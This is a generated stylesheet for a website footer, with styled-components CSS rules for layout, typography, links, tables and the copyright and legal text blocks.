/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.NhIpL h1,.NhIpL .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .NhIpL h2,.NhIpL .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .NhIpL h3,.NhIpL .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .NhIpL h4,.NhIpL .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .NhIpL p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .NhIpL p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .NhIpL p.center{text-align:center;} .NhIpL p.right{text-align:right;} .NhIpL p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .NhIpL p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .NhIpL p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL p a:focus{outline:none;} .NhIpL p a:focus,.NhIpL p a:hover{color:#55959a;} .NhIpL a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL a:focus{outline:none;} .NhIpL a:focus,.NhIpL a:hover{color:#55959a;} .NhIpL ol,.NhIpL ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .NhIpL ol li,.NhIpL ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .NhIpL ol li p,.NhIpL ul li p{display:inline;} .NhIpL ol li p:last-child,.NhIpL ul li p:last-child{margin-bottom:0;} .NhIpL ol{list-style:decimal;padding-left:1.2em;} .NhIpL ul{list-style:none;padding-left:1.2em;} .NhIpL ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .NhIpL ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .NhIpL ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .NhIpL ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .NhIpL blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .NhIpL blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .NhIpL .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .NhIpL .quote-name > strong{display:block;} .NhIpL hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .NhIpL table{border-collapse:collapse;margin-bottom:1em;width:100%;} .NhIpL table thead tr td,.NhIpL table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .NhIpL table thead tr td:first-child,.NhIpL table thead tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table thead tr td:last-child,.NhIpL table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr:nth-child(even){background-color:#bfe3e1;} .NhIpL table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .NhIpL table tbody tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .NhIpL table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .NhIpL table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.NhIpL table tbody tr td{white-space:nowrap;}} .NhIpL sub{position:relative;top:0.5em;font-size:80%;} .NhIpL .responsive-table{position:relative;overflow-x:auto;} .NhIpL *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .NhIpL > *:first-child{margin-top:0;} .NhIpL > *:last-child{margin-bottom:0;} .NhIpL p{font-size:14px;line-height:20px;} .NhIpL p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .NhIpL p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.NhIpL p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .NhIpL p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.NhIpL{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.kkWoQA{text-align:center;} .kkWoQA h1,.kkWoQA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kkWoQA h2,.kkWoQA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kkWoQA h3,.kkWoQA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kkWoQA h4,.kkWoQA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kkWoQA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kkWoQA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kkWoQA p.center{text-align:center;} .kkWoQA p.right{text-align:right;} .kkWoQA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kkWoQA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kkWoQA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA p a:focus{outline:none;} .kkWoQA p a:focus,.kkWoQA p a:hover{color:#55959a;} .kkWoQA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA a:focus{outline:none;} .kkWoQA a:focus,.kkWoQA a:hover{color:#55959a;} .kkWoQA ol,.kkWoQA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kkWoQA ol li,.kkWoQA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kkWoQA ol li p,.kkWoQA ul li p{display:inline;} .kkWoQA ol li p:last-child,.kkWoQA ul li p:last-child{margin-bottom:0;} .kkWoQA ol{list-style:decimal;padding-left:1.2em;} .kkWoQA ul{list-style:none;padding-left:1.2em;} .kkWoQA ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kkWoQA ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kkWoQA ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kkWoQA ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kkWoQA blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kkWoQA blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kkWoQA .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kkWoQA .quote-name > strong{display:block;} .kkWoQA hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kkWoQA table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kkWoQA table thead tr td,.kkWoQA table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kkWoQA table thead tr td:first-child,.kkWoQA table thead tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table thead tr td:last-child,.kkWoQA table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr:nth-child(even){background-color:#bfe3e1;} .kkWoQA table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kkWoQA table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kkWoQA table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kkWoQA table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kkWoQA table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
